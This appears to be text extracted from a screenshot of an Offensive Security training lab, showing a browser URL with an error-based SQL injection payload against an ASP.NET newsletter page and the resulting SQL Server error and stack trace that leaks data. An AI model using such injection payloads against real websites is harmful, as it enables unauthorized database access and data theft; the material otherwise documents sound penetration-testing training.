 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':alogin:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':alogin:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':alogin:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0